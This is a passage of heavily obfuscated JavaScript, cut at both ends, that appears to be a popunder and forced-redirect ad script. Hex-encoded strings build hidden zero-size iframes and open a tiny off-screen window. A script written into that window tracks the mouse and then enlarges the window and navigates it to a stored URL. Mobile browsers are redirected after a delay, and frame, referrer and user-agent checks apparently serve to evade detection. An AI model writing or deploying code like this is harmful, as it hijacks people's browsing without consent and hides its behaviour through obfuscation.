_0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var 